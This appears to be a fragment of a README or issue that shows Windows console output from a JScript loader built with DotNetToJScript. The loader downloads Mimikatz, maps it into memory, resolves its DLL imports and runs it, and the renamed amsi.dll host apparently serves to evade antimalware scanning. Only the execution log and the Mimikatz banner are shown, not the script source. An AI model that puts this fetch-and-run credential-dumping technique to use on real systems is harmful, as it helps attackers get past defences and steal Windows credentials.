 C:\Users\test\Desktop\DotNetToJScript>amsi.dll 11.js
Microsoft (R) Windows Script Host Version 5.812
Copyright (C) Microsoft Corporation. All rights reserved.
x64/mimikatz.exe
Downloaded Latest
Preferred Load Address = 140000000
Allocated Space For E4000 at 209D1520000
Section .text  , Copied To 209D1521000
Section .rdata , Copied To 209D15A8000
Section .data  , Copied To 209D15F2000
Section .pdata , Copied To 209D15F9000
Section .rsrc  , Copied To 209D15FE000
Section .reloc , Copied To 209D1602000
Delta = 20891520000
Loaded ADVAPI32.dll
Loaded Cabinet.dll
Loaded CRYPT32.dll
Loaded cryptdll.dll
Loaded FLTLIB.DLL
Loaded NETAPI32.dll
Loaded ole32.dll
Loaded OLEAUT32.dll
Loaded RPCRT4.dll
Loaded SHLWAPI.dll
Loaded SAMLIB.dll
Loaded Secur32.dll
Loaded SHELL32.dll
Loaded USER32.dll
Loaded USERENV.dll
Loaded VERSION.dll
Loaded HID.DLL
Loaded SETUPAPI.dll
Loaded WinSCard.dll
Loaded WINSTA.dll
Loaded WLDAP32.dll
Loaded advapi32.dll
Loaded msasn1.dll
Loaded ntdll.dll
Loaded netapi32.dll
Loaded KERNEL32.dll
Loaded msvcrt.dll
Executing Mimikatz
  .#####.   mimikatz 2.1.1 (x64) built on Sep 25 2018 15:08:14
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/